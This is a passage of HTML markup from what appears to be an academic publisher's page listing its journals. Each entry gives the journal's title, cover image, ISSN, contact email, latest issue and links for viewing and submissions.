                                                                                <a href="https://journals.bilpubgroup.com/index.php/fls" target="_blank">
                                                                                                                                                                    <img loading="lazy" class="syfm" src="https://journals.bilpubgroup.com/public/journals/186/cover_issue_849_en_US.png" alt="" />                                                                                </a>
                                                                            </p>
                                                                        </div>
                                                                        <div style="float: left;width:34.6%;">
                                                                            <p>ISSN: 2705-0602(Online) <br />2705-0610 (Print)</p>
<p>Email: fls@bilpubgroup.com</p>
                                                                        </div> 
                                                                        <div style='float: left;margin: 0 1rem;'>
                                                                            <div><p>Latest content: Volume 8 Issue 1 | 2026</p></div>
                                                                            <ul class="links">
                                                                                    <li class="view">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/fls" target="_blank">
                                                                                                    View Journal
                                                                                            </a>
                                                                                    </li>
                                                                                    <li class="current">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/fls/issue/current" target="_blank">
                                                                                                    Current Issue
                                                                                            </a>
                                                                                    </li>
                                                                            </ul>
                                                                            <a href="https://journals.bilpubgroup.com/index.php/fls/submission/wizard" target="_blank"><button style="margin-top: 5px;" class="cmp_button">Online Submissions</button></a>
                                                                        </div>
								</div>
							                                                        
                                                        
                                                        <div style="clear: both;"></div>
						</div>
					</li>
                                        				                                    																				<li>

						<div class="body">
							<h3>
								<a href="https://journals.bilpubgroup.com/index.php/jasr" rel="bookmark">
									Journal of Atmospheric Science Research
								</a>
							</h3>
															<div class="description">
                                                                        <div style="float: left;">
                                                                            <p>
                                                                                <a href="https://journals.bilpubgroup.com/index.php/jasr" target="_blank">
                                                                                                                                                                    <img loading="lazy" class="syfm" src="https://journals.bilpubgroup.com/public/journals/19/cover_issue_846_en_US.jpg" alt="" />                                                                                </a>
                                                                            </p>
                                                                        </div>
                                                                        <div style="float: left;width:34.6%;">
                                                                            <p>ISSN: 2630-5119(Online)</p>
<p>Email: jasr@bilpubgroup.com</p>
<p>Follow the journal: <a style="display: inline-block;" href="https://twitter.com/jasr_editorial" target="_blank" rel="noopener"><img style="position: relative; top: 5px; left: 5px;" src="https://journals.bilpubgroup.com/public/site/Twitter _logo.jpg" alt="" /></a></p>
                                                                        </div> 
                                                                        <div style='float: left;margin: 0 1rem;'>
                                                                            <div><p>Latest content: Volume 9 Issue 1 | 2026</p></div>
                                                                            <ul class="links">
                                                                                    <li class="view">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/jasr" target="_blank">
                                                                                                    View Journal
                                                                                            </a>
                                                                                    </li>
                                                                                    <li class="current">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/jasr/issue/current" target="_blank">
                                                                                                    Current Issue
                                                                                            </a>
                                                                                    </li>
                                                                            </ul>
                                                                            <a href="https://journals.bilpubgroup.com/index.php/jasr/submission/wizard" target="_blank"><button style="margin-top: 5px;" class="cmp_button">Online Submissions</button></a>
                                                                        </div>
								</div>
							                                                        
                                                        
                                                        <div style="clear: both;"></div>
						</div>
					</li>
                                        				                                    																				<li>

						<div class="body">
							<h3>
								<a href="https://journals.bilpubgroup.com/index.php/jeis" rel="bookmark">
									Journal of Electronic & Information Systems
								</a>
							</h3>
															<div class="description">
                                                                        <div style="float: left;">
                                                                            <p>
                                                                                <a href="https://journals.bilpubgroup.com/index.php/jeis" target="_blank">
                                                                                                                                                                    <img loading="lazy" class="syfm" src="https://journals.bilpubgroup.com/public/journals/38/cover_issue_848_en_US.jpg" alt="" />                                                                                </a>
                                                                            </p>
                                                                        </div>
                                                                        <div style="float: left;width:34.6%;">
                                                                            <p>ISSN: 2661-3204(Online)</p>
<p>Email: jeis@bilpublishing.com</p>
                                                                        </div> 
                                                                        <div style='float: left;margin: 0 1rem;'>
                                                                            <div><p>Latest content: Volume 8 Issue 1 | 2026</p></div>
                                                                            <ul class="links">
                                                                                    <li class="view">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/jeis" target="_blank">
                                                                                                    View Journal
                                                                                            </a>
                                                                                    </li>
                                                                                    <li class="current">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/jeis/issue/current" target="_blank">
                                                                                                    Current Issue
                                                                                            </a>
                                                                                    </li>
                                                                            </ul>
                                                                            <a href="https://journals.bilpubgroup.com/index.php/jeis/submission/wizard" target="_blank"><button style="margin-top: 5px;" class="cmp_button">Online Submissions</button></a>
                                                                        </div>
								</div>
							                                                        
                                                        
                                                        <div style="clear: both;"></div>
						</div>
					</li>
                                        				                                    																				<li class="has_thumb">

						<div class="body">
							<h3>
								<a href="https://journals.bilpubgroup.com/index.php/jiep" rel="bookmark">
									Journal of International Education and Practice
								</a>
							</h3>
															<div class="description">
                                                                        <div style="float: left;">
                                                                            <p>
                                                                                <a href="https://journals.bilpubgroup.com/index.php/jiep" target="_blank">
                                                                                                                                                                    <img loading="lazy" class="syfm" src="https://journals.bilpubgroup.com/public/journals/7/cover_issue_840_en_US.jpg" alt="" />                                                                                </a>
                                                                            </p>
                                                                        </div>
                                                                        <div style="float: left;width:34.6%;">
                                                                            <p>ISSN: 2630-516X(Online)</p>
<p>Email: editorial-ier@bilpublishing.com</p>
                                                                        </div> 
                                                                        <div style='float: left;margin: 0 1rem;'>
                                                                            <div><p>Latest content: Volume 8 Issue 2 | 2025</p></div>
                                                                            <ul class="links">
                                                                                    <li class="view">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/jiep" target="_blank">
                                                                                                    View Journal
                                                                                            </a>
                                                                                    </li>
                                                                                    <li class="current">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/jiep/issue/current" target="_blank">
                                                                                                    Current Issue
                                                                                            </a>
                                                                                    </li>
                                                                            </ul>
                                                                            <a href="https://journals.bilpubgroup.com/index.php/jiep/submission/wizard" target="_blank"><button style="margin-top: 5px;" class="cmp_button">Online Submissions</button></a>
                                                                        </div>
								</div>
							                                                        
                                                        
                                                        <div style="clear: both;"></div>
						</div>
					</li>
                                        				                                    																				<li class="has_thumb">

						<div class="body">
							<h3>
								<a href="https://journals.bilpubgroup.com/index.php/jler" rel="bookmark">
									Journal of Linguistics and Education Research
								</a>
							</h3>
															<div class="description">
                                                                        <div style="float: left;">
                                                                            <p>
                                                                                <a href="https://journals.bilpubgroup.com/index.php/jler" target="_blank">
                                                                                                                                                                    <img loading="lazy" class="syfm" src="https://journals.bilpubgroup.com/public/journals/9/cover_issue_844_en_US.jpg" alt="" />                                                                                </a>
                                                                            </p>
                                                                        </div>
                                                                        <div style="float: left;width:34.6%;">
                                                                            <p>ISSN: 2630-5097(Online)</p>
<p>Email: editorial-ile@bilpublishing.com</p>
                                                                        </div> 
                                                                        <div style='float: left;margin: 0 1rem;'>
                                                                            <div><p>Latest content: Volume 8 Issue 1 | 2025</p></div>
                                                                            <ul class="links">
                                                                                    <li class="view">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/jler" target="_blank">
                                                                                                    View Journal
                                                                                            </a>
                                                                                    </li>
                                                                                    <li class="current">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/jler/issue/current" target="_blank">
                                                                                                    Current Issue
                                                                                            </a>
                                                                                    </li>
                                                                            </ul>
                                                                            <a href="https://journals.bilpubgroup.com/index.php/jler/submission/wizard" target="_blank"><button style="margin-top: 5px;" class="cmp_button">Online Submissions</button></a>
                                                                        </div>
								</div>
							                                                        
                                                        
                                                        <div style="clear: both;"></div>
						</div>
					</li>
                                        				                                    																				<li>

						<div class="body">
							<h3>
								<a href="https://journals.bilpubgroup.com/index.php/jaeser" rel="bookmark">
									Journal of Architectural Environment & Structural Engineering Research
								</a>
							</h3>
															<div class="description">
                                                                        <div style="float: left;">
                                                                            <p>
                                                                                <a href="https://journals.bilpubgroup.com/index.php/jaeser" target="_blank">
                                                                                                                                                                    <img loading="lazy" class="syfm" src="https://journals.bilpubgroup.com/public/journals/22/cover_issue_827_en_US.png" alt="" />                                                                                </a>
                                                                            </p>
                                                                        </div>
                                                                        <div style="float: left;width:34.6%;">
                                                                            <p>ISSN: 2630-5232(Online)</p>
<p>Email: jaeser@bilpubgroup.com</p>
<p>Follow the journal: <a style="display: inline-block;" href="https://twitter.com/JAESER_BPC" target="_blank" rel="noopener"><img style="width: 20px; position: relative; top: 5px; left: 5px;" src="https://journals.bilpubgroup.com/public/site/Twitter _logo.jpg" alt="" /></a></p>
                                                                        </div> 
                                                                        <div style='float: left;margin: 0 1rem;'>
                                                                            <div><p>Latest content: Volume 8 Issue 3 | 2025</p></div>
                                                                            <ul class="links">
                                                                                    <li class="view">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/jaeser" target="_blank">
                                                                                                    View Journal
                                                                                            </a>
                                                                                    </li>
                                                                                    <li class="current">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/jaeser/issue/current" target="_blank">
                                                                                                    Current Issue
                                                                                            </a>
                                                                                    </li>
                                                                            </ul>
                                                                            <a href="https://journals.bilpubgroup.com/index.php/jaeser/submission/wizard" target="_blank"><button style="margin-top: 5px;" class="cmp_button">Online Submissions</button></a>
                                                                        </div>
								</div>
							                                                        
                                                        
                                                        <div style="clear: both;"></div>
						</div>
					</li>
                                        				                                    																				<li>

						<div class="body">
							<h3>
								<a href="https://journals.bilpubgroup.com/index.php/jgm" rel="bookmark">
									Journal of Geriatric Medicine
								</a>
							</h3>
															<div class="description">
                                                                        <div style="float: left;">
                                                                            <p>
                                                                                <a href="https://journals.bilpubgroup.com/index.php/jgm" target="_blank">
                                                                                                                                                                    <img loading="lazy" class="syfm" src="https://journals.bilpubgroup.com/public/journals/31/cover_issue_724_en_US.jpg" alt="" />                                                                                </a>
                                                                            </p>
                                                                        </div>
                                                                        <div style="float: left;width:34.6%;">
                                                                            <p>ISSN: 2630-5259(Online)</p>
<p>Email: jgr-b@bilpublishing.com</p>
                                                                        </div> 
                                                                        <div style='float: left;margin: 0 1rem;'>
                                                                            <div><p>Latest content: Volume 6 Issue 2 | 2024</p></div>
                                                                            <ul class="links">
                                                                                    <li class="view">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/jgm" target="_blank">
                                                                                                    View Journal
                                                                                            </a>
                                                                                    </li>
                                                                                    <li class="current">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/jgm/issue/current" target="_blank">
                                                                                                    Current Issue
                                                                                            </a>
                                                                                    </li>
                                                                            </ul>
                                                                            <a href="https://journals.bilpubgroup.com/index.php/jgm/submission/wizard" target="_blank"><button style="margin-top: 5px;" class="cmp_button">Online Submissions</button></a>
                                                                        </div>
								</div>
							                                                        
                                                        
                                                        <div style="clear: both;"></div>
						</div>
					</li>
                                        				                                    																				<li>

						<div class="body">
							<h3>
								<a href="https://journals.bilpubgroup.com/index.php/jpr" rel="bookmark">
									Journal of Psychological Research
								</a>
							</h3>
															<div class="description">
                                                                        <div style="float: left;">
                                                                            <p>
                                                                                <a href="https://journals.bilpubgroup.com/index.php/jpr" target="_blank">
                                                                                                                                                                    <img loading="lazy" class="syfm" src="https://journals.bilpubgroup.com/public/journals/16/cover_issue_836_en_US.png" alt="" />                                                                                </a>
                                                                            </p>
                                                                        </div>
                                                                        <div style="float: left;width:34.6%;">
                                                                            <p>ISSN: 2630-5143(Online)</p>
<p>Email: jpr@bilpublishing.com</p>
<p>Follow the journal: <a style="display: inline-block;" href="https://twitter.com/jpr_research" target="_blank" rel="noopener"><img style="position: relative; top: 5px; left: 5px;" src="https://journals.bilpubgroup.com/public/site/Twitter _logo.jpg" alt="" /></a></p>
                                                                        </div> 
                                                                        <div style='float: left;margin: 0 1rem;'>
                                                                            <div><p>Latest content: Volume 7 Issue 4 | 2025</p></div>
                                                                            <ul class="links">
                                                                                    <li class="view">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/jpr" target="_blank">
                                                                                                    View Journal
                                                                                            </a>
                                                                                    </li>
                                                                                    <li class="current">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/jpr/issue/current" target="_blank">
                                                                                                    Current Issue
                                                                                            </a>
                                                                                    </li>
                                                                            </ul>
                                                                            <a href="https://journals.bilpubgroup.com/index.php/jpr/submission/wizard" target="_blank"><button style="margin-top: 5px;" class="cmp_button">Online Submissions</button></a>
                                                                        </div>
								</div>
							                                                        
                                                        
                                                        <div style="clear: both;"></div>
						</div>
					</li>
                                        				                                    																				<li>

						<div class="body">
							<h3>
								<a href="https://journals.bilpubgroup.com/index.php/jgr" rel="bookmark">
									Journal of Geographical Research
								</a>
							</h3>
															<div class="description">
                                                                        <div style="float: left;">
                                                                            <p>
                                                                                <a href="https://journals.bilpubgroup.com/index.php/jgr" target="_blank">
                                                                                                                                                                    <img loading="lazy" class="syfm" src="https://journals.bilpubgroup.com/public/journals/17/cover_issue_708_en_US.png" alt="" />                                                                                </a>
                                                                            </p>
                                                                        </div>
                                                                        <div style="float: left;width:34.6%;">
                                                                            <p>ISSN: 2630-5070(Online)</p>
<p>Email: jgr@bilpublishing.com</p>
<p>Follow the journal: <a style="display: inline-block;" href="https://twitter.com/JGR_Office" target="_blank" rel="noopener"><img style="position: relative; top: 5px; left: 5px;" src="https://journals.bilpubgroup.com/public/site/Twitter _logo.jpg" alt="" /></a></p>
                                                                        </div> 
                                                                        <div style='float: left;margin: 0 1rem;'>
                                                                            <div><p>Latest content: Volume 7 Issue 1 | 2024</p></div>
                                                                            <ul class="links">
                                                                                    <li class="view">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/jgr" target="_blank">
                                                                                                    View Journal
                                                                                            </a>
                                                                                    </li>
                                                                                    <li class="current">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/jgr/issue/current" target="_blank">
                                                                                                    Current Issue
                                                                                            </a>
                                                                                    </li>
                                                                            </ul>
                                                                            <a href="https://journals.bilpubgroup.com/index.php/jgr/submission/wizard" target="_blank"><button style="margin-top: 5px;" class="cmp_button">Online Submissions</button></a>
                                                                        </div>
								</div>
							                                                        
                                                        
                                                        <div style="clear: both;"></div>
						</div>
					</li>
                                        				                                    																				<li>

						<div class="body">
							<h3>
								<a href="https://journals.bilpubgroup.com/index.php/jbr" rel="bookmark">
									Journal of Botanical Research
								</a>
							</h3>
															<div class="description">
                                                                        <div style="float: left;">
                                                                            <p>
                                                                                <a href="https://journals.bilpubgroup.com/index.php/jbr" target="_blank">
                                                                                                                                                                    <img loading="lazy" class="syfm" src="https://journals.bilpubgroup.com/public/journals/12/cover_issue_842_en_US.png" alt="" />                                                                                </a>
                                                                            </p>
                                                                        </div>
                                                                        <div style="float: left;width:34.6%;">
                                                                            <p>ISSN: 2630-5054(Online)</p>
<p>Email: jbr@bilpublishing.com</p>
                                                                        </div> 
                                                                        <div style='float: left;margin: 0 1rem;'>
                                                                            <div><p>Latest content: Volume 7 Issue 3 | 2025</p></div>
                                                                            <ul class="links">
                                                                                    <li class="view">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/jbr" target="_blank">
                                                                                                    View Journal
                                                                                            </a>
                                                                                    </li>
                                                                                    <li class="current">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/jbr/issue/current" target="_blank">
                                                                                                    Current Issue
                                                                                            </a>
                                                                                    </li>
                                                                            </ul>
                                                                            <a href="https://journals.bilpubgroup.com/index.php/jbr/submission/wizard" target="_blank"><button style="margin-top: 5px;" class="cmp_button">Online Submissions</button></a>
                                                                        </div>
								</div>
							                                                        
                                                        
                                                        <div style="clear: both;"></div>
						</div>
					</li>
                                        				                                    				                                    																				<li>

						<div class="body">
							<h3>
								<a href="https://journals.bilpubgroup.com/index.php/ese" rel="bookmark">
									Electrical Science & Engineering
								</a>
							</h3>
															<div class="description">
                                                                        <div style="float: left;">
                                                                            <p>
                                                                                <a href="https://journals.bilpubgroup.com/index.php/ese" target="_blank">
                                                                                                                                                                    <img loading="lazy" class="syfm" src="https://journals.bilpubgroup.com/public/journals/43/cover_issue_750_en_US.jpg" alt="" />                                                                                </a>
                                                                            </p>
                                                                        </div>
                                                                        <div style="float: left;width:34.6%;">
                                                                            <p>ISSN: 2661-3247(Online)</p>
<p>Email: ese@bilpublishing.com</p>
                                                                        </div> 
                                                                        <div style='float: left;margin: 0 1rem;'>
                                                                            <div><p>Latest content: Volume 6 Issue 1 | 2024</p></div>
                                                                            <ul class="links">
                                                                                    <li class="view">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/ese" target="_blank">
                                                                                                    View Journal
                                                                                            </a>
                                                                                    </li>
                                                                                    <li class="current">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/ese/issue/current" target="_blank">
                                                                                                    Current Issue
                                                                                            </a>
                                                                                    </li>
                                                                            </ul>
                                                                            <a href="https://journals.bilpubgroup.com/index.php/ese/submission/wizard" target="_blank"><button style="margin-top: 5px;" class="cmp_button">Online Submissions</button></a>
                                                                        </div>
								</div>
							                                                        
                                                        
                                                        <div style="clear: both;"></div>
						</div>
					</li>
                                        				                                    				                                    																				<li>

						<div class="body">
							<h3>
								<a href="https://journals.bilpubgroup.com/index.php/aia" rel="bookmark">
									Artificial Intelligence Advances
								</a>
							</h3>
															<div class="description">
                                                                        <div style="float: left;">
                                                                            <p>
                                                                                <a href="https://journals.bilpubgroup.com/index.php/aia" target="_blank">
                                                                                                                                                                    <img loading="lazy" class="syfm" src="https://journals.bilpubgroup.com/public/journals/42/cover_issue_766_en_US.png" alt="" />                                                                                </a>
                                                                            </p>
                                                                        </div>
                                                                        <div style="float: left;width:34.6%;">
                                                                            <p>ISSN: 2661-3220(Online)</p>
<p>Email: aia@bilpublishing.com</p>
<p>Follow the journal: <a style="display: inline-block;" href="https://twitter.com/Artific06590490" target="_blank" rel="noopener"><img style="width: 20px; position: relative; top: 5px; left: 5px;" src="https://journals.bilpubgroup.com/public/site/Twitter _logo.jpg" alt="" /></a></p>
                                                                        </div> 
                                                                        <div style='float: left;margin: 0 1rem;'>
                                                                            <div><p>Latest content: Volume 7 Issue 1 | 2025</p></div>
                                                                            <ul class="links">
                                                                                    <li class="view">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/aia" target="_blank">
                                                                                                    View Journal
                                                                                            </a>
                                                                                    </li>
                                                                                    <li class="current">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/aia/issue/current" target="_blank">
                                                                                                    Current Issue
                                                                                            </a>
                                                                                    </li>
                                                                            </ul>
                                                                            <a href="https://journals.bilpubgroup.com/index.php/aia/submission/wizard" target="_blank"><button style="margin-top: 5px;" class="cmp_button">Online Submissions</button></a>
                                                                        </div>
								</div>
							                                                        
                                                        
                                                        <div style="clear: both;"></div>
						</div>
					</li>
                                        				                                    				                                    																				<li>

						<div class="body">
							<h3>
								<a href="https://journals.bilpubgroup.com/index.php/jcsr" rel="bookmark">
									Journal of Computer Science Research
								</a>
							</h3>
															<div class="description">
                                                                        <div style="float: left;">
                                                                            <p>
                                                                                <a href="https://journals.bilpubgroup.com/index.php/jcsr" target="_blank">
                                                                                                                                                                    <img loading="lazy" class="syfm" src="https://journals.bilpubgroup.com/public/journals/23/cover_issue_838_en_US.png" alt="" />                                                                                </a>
                                                                            </p>
                                                                        </div>
                                                                        <div style="float: left;width:34.6%;">
                                                                            <p>ISSN: 2630-5151(Online)</p>
<p>Email:jcsr@bilpublishing.com</p>
<p>Follow the journal: <a style="display: inline-block;" href="https://twitter.com/jcsr_Editorial" target="_blank" rel="noopener"><img style="position: relative; top: 5px; left: 5px;" src="https://journals.bilpubgroup.com/public/site/Twitter _logo.jpg" alt="" /></a></p>
                                                                        </div> 
                                                                        <div style='float: left;margin: 0 1rem;'>
                                                                            <div><p>Latest content: Volume 7 Issue 3 | 2025</p></div>
                                                                            <ul class="links">
                                                                                    <li class="view">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/jcsr" target="_blank">
                                                                                                    View Journal
                                                                                            </a>
                                                                                    </li>
                                                                                    <li class="current">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/jcsr/issue/current" target="_blank">
                                                                                                    Current Issue
                                                                                            </a>
                                                                                    </li>
                                                                            </ul>
                                                                            <a href="https://journals.bilpubgroup.com/index.php/jcsr/submission/wizard" target="_blank"><button style="margin-top: 5px;" class="cmp_button">Online Submissions</button></a>
                                                                        </div>
								</div>
							                                                        
                                                        
                                                        <div style="clear: both;"></div>
						</div>
					</li>
                                        				                                    				                                    																				<li>

						<div class="body">
							<h3>
								<a href="https://journals.bilpubgroup.com/index.php/jmser" rel="bookmark">
									Journal of Management Science & Engineering Research
								</a>
							</h3>
															<div class="description">
                                                                        <div style="float: left;">
                                                                            <p>
                                                                                <a href="https://journals.bilpubgroup.com/index.php/jmser" target="_blank">
                                                                                                                                                                    <img loading="lazy" class="syfm" src="https://journals.bilpubgroup.com/public/journals/25/cover_issue_727_en_US.jpg" alt="" />                                                                                </a>
                                                                            </p>
                                                                        </div>
                                                                        <div style="float: left;width:34.6%;">
                                                                            <p>ISSN: 2630-4953(Online)</p>
<p>Email: jmser@bilpublishing.com</p>
                                                                        </div> 
                                                                        <div style='float: left;margin: 0 1rem;'>
                                                                            <div><p>Latest content: Volume 7 Issue 2 | 2024</p></div>
                                                                            <ul class="links">
                                                                                    <li class="view">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/jmser" target="_blank">
                                                                                                    View Journal
                                                                                            </a>
                                                                                    </li>
                                                                                    <li class="current">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/jmser/issue/current" target="_blank">
                                                                                                    Current Issue
                                                                                            </a>
                                                                                    </li>
                                                                            </ul>
                                                                            <a href="https://journals.bilpubgroup.com/index.php/jmser/submission/wizard" target="_blank"><button style="margin-top: 5px;" class="cmp_button">Online Submissions</button></a>
                                                                        </div>
								</div>
							                                                        
                                                        
                                                        <div style="clear: both;"></div>
						</div>
					</li>
                                        				                                    																				<li>

						<div class="body">
							<h3>
								<a href="https://journals.bilpubgroup.com/index.php/ssid" rel="bookmark">
									Semiconductor Science and Information Devices
								</a>
							</h3>
															<div class="description">
                                                                        <div style="float: left;">
                                                                            <p>
                                                                                <a href="https://journals.bilpubgroup.com/index.php/ssid" target="_blank">
                                                                                                                                                                    <img loading="lazy" class="syfm" src="https://journals.bilpubgroup.com/public/journals/24/cover_issue_540_en_US.png" alt="" />                                                                                </a>
                                                                            </p>
                                                                        </div>
                                                                        <div style="float: left;width:34.6%;">
                                                                            <p>ISSN: 2661-3212(Online)</p>
<p>Email: ssid@bilpublishing.com</p>
<p>Follow the journal: <a style="display: inline-block;" href="https://twitter.com/SSID_Office" target="_blank" rel="noopener"><img style="width: 20px; position: relative; top: 5px; left: 5px;" src="https://journals.bilpubgroup.com/public/site/Twitter _logo.jpg" alt="" /></a></p>
                                                                        </div> 
                                                                        <div style='float: left;margin: 0 1rem;'>
                                                                            <div><p>Latest content: Volume 4 Issue 2 | 2022</p></div>
                                                                            <ul class="links">
                                                                                    <li class="view">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/ssid" target="_blank">
                                                                                                    View Journal
                                                                                            </a>
                                                                                    </li>
                                                                                    <li class="current">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/ssid/issue/current" target="_blank">
                                                                                                    Current Issue
                                                                                            </a>
                                                                                    </li>
                                                                            </ul>
                                                                            <a href="https://journals.bilpubgroup.com/index.php/ssid/submission/wizard" target="_blank"><button style="margin-top: 5px;" class="cmp_button">Online Submissions</button></a>
                                                                        </div>
								</div>
							                                                        
                                                        
                                                        <div style="clear: both;"></div>
						</div>
					</li>
                                        				                                    				                                    				                                    				                                    				                                    																				<li>

						<div class="body">
							<h3>
								<a href="https://journals.bilpubgroup.com/index.php/jmmmr" rel="bookmark">
									Journal of Mechanical Materials and Mechanics Research
								</a>
							</h3>
															<div class="description">
                                                                        <div style="float: left;">
                                                                            <p>
                                                                                <a href="https://journals.bilpubgroup.com/index.php/jmmmr" target="_blank">
                                                                                                                                                                    <img loading="lazy" class="syfm" src="https://journals.bilpubgroup.com/public/journals/180/cover_issue_707_en_US.jpg" alt="" />                                                                                </a>
                                                                            </p>
                                                                        </div>
                                                                        <div style="float: left;width:34.6%;">
                                                                            <p>ISSN: 2810-935X(Online)</p>
<p>Email: jmer@bilpublishing.com</p>
                                                                        </div> 
                                                                        <div style='float: left;margin: 0 1rem;'>
                                                                            <div><p>Latest content: Volume 7 Issue 1 | 2024</p></div>
                                                                            <ul class="links">
                                                                                    <li class="view">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/jmmmr" target="_blank">
                                                                                                    View Journal
                                                                                            </a>
                                                                                    </li>
                                                                                    <li class="current">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/jmmmr/issue/current" target="_blank">
                                                                                                    Current Issue
                                                                                            </a>
                                                                                    </li>
                                                                            </ul>
                                                                            <a href="https://journals.bilpubgroup.com/index.php/jmmmr/submission/wizard" target="_blank"><button style="margin-top: 5px;" class="cmp_button">Online Submissions</button></a>
                                                                        </div>
								</div>
							                                                        
                                                        
                                                        <div style="clear: both;"></div>
						</div>
					</li>
                                        				                                    				                                    				                                    																				<li>

						<div class="body">
							<h3>
								<a href="https://journals.bilpubgroup.com/index.php/nmms" rel="bookmark">
									Non-Metallic Material Science
								</a>
							</h3>
															<div class="description">
                                                                        <div style="float: left;">
                                                                            <p>
                                                                                <a href="https://journals.bilpubgroup.com/index.php/nmms" target="_blank">
                                                                                                                                                                    <img loading="lazy" class="syfm" src="https://journals.bilpubgroup.com/public/journals/41/cover_issue_729_en_US.jpg" alt="" />                                                                                </a>
                                                                            </p>
                                                                        </div>
                                                                        <div style="float: left;width:34.6%;">
                                                                            <p>ISSN: 2661-3301(Online)</p>
<p>Email: nmms@bilpublishing.com</p>
                                                                        </div> 
                                                                        <div style='float: left;margin: 0 1rem;'>
                                                                            <div><p>Latest content: Volume 6 Issue 1 | 2024</p></div>
                                                                            <ul class="links">
                                                                                    <li class="view">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/nmms" target="_blank">
                                                                                                    View Journal
                                                                                            </a>
                                                                                    </li>
                                                                                    <li class="current">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/nmms/issue/current" target="_blank">
                                                                                                    Current Issue
                                                                                            </a>
                                                                                    </li>
                                                                            </ul>
                                                                            <a href="https://journals.bilpubgroup.com/index.php/nmms/submission/wizard" target="_blank"><button style="margin-top: 5px;" class="cmp_button">Online Submissions</button></a>
                                                                        </div>
								</div>
							                                                        
                                                        
                                                        <div style="clear: both;"></div>
						</div>
					</li>
                                        				                                    				                                    																				<li>

						<div class="body">
							<h3>
								<a href="https://journals.bilpubgroup.com/index.php/jmmr" rel="bookmark">
									Journal of Metallic Material Research
								</a>
							</h3>
															<div class="description">
                                                                        <div style="float: left;">
                                                                            <p>
                                                                                <a href="https://journals.bilpubgroup.com/index.php/jmmr" target="_blank">
                                                                                                                                                                    <img loading="lazy" class="syfm" src="https://journals.bilpubgroup.com/public/journals/20/cover_issue_687_en_US.png" alt="" />                                                                                </a>
                                                                            </p>
                                                                        </div>
                                                                        <div style="float: left;width:34.6%;">
                                                                            <p>ISSN: 2630-5135(Online)</p>
<p>Email: jmmr@bilpublishing.com</p>
                                                                        </div> 
                                                                        <div style='float: left;margin: 0 1rem;'>
                                                                            <div><p>Latest content: Volume 7 Issue 1 | 2024</p></div>
                                                                            <ul class="links">
                                                                                    <li class="view">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/jmmr" target="_blank">
                                                                                                    View Journal
                                                                                            </a>
                                                                                    </li>
                                                                                    <li class="current">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/jmmr/issue/current" target="_blank">
                                                                                                    Current Issue
                                                                                            </a>
                                                                                    </li>
                                                                            </ul>
                                                                            <a href="https://journals.bilpubgroup.com/index.php/jmmr/submission/wizard" target="_blank"><button style="margin-top: 5px;" class="cmp_button">Online Submissions</button></a>
                                                                        </div>
								</div>
							                                                        
                                                        
                                                        <div style="clear: both;"></div>
						</div>
					</li>
                                        				                                    																				<li>

						<div class="body">
							<h3>
								<a href="https://journals.bilpubgroup.com/index.php/agger" rel="bookmark">
									Advances in Geological and Geotechnical Engineering Research
								</a>
							</h3>
															<div class="description">
                                                                        <div style="float: left;">
                                                                            <p>
                                                                                <a href="https://journals.bilpubgroup.com/index.php/agger" target="_blank">
                                                                                                                                                                    <img loading="lazy" class="syfm" src="https://journals.bilpubgroup.com/public/journals/181/cover_issue_759_en_US.png" alt="" />                                                                                </a>
                                                                            </p>
                                                                        </div>
                                                                        <div style="float: left;width:34.6%;">
                                                                            <p>ISSN: 2810-9384(Online)</p>
<p>Email: jgr-a@bilpublishing.com</p>
<p>Follow the journal: <a style="display: inline-block;" href="https://twitter.com/OfGeological" target="_blank" rel="noopener"><img style="width: 20px; position: relative; top: 5px; left: 5px;" src="https://journals.bilpubgroup.com/public/site/Twitter _logo.jpg" alt="" /></a></p>
                                                                        </div> 
                                                                        <div style='float: left;margin: 0 1rem;'>
                                                                            <div><p>Latest content: Volume 7 Issue 1 | 2025</p></div>
                                                                            <ul class="links">
                                                                                    <li class="view">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/agger" target="_blank">
                                                                                                    View Journal
                                                                                            </a>
                                                                                    </li>
                                                                                    <li class="current">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/agger/issue/current" target="_blank">
                                                                                                    Current Issue
                                                                                            </a>
                                                                                    </li>
                                                                            </ul>
                                                                            <a href="https://journals.bilpubgroup.com/index.php/agger/submission/wizard" target="_blank"><button style="margin-top: 5px;" class="cmp_button">Online Submissions</button></a>
                                                                        </div>
								</div>
							                                                        
                                                        
                                                        <div style="clear: both;"></div>
						</div>
					</li>
                                        				                                    																				<li>

						<div class="body">
							<h3>
								<a href="https://journals.bilpubgroup.com/index.php/opmr" rel="bookmark">
									Organic Polymer Material Research
								</a>
							</h3>
															<div class="description">
                                                                        <div style="float: left;">
                                                                            <p>
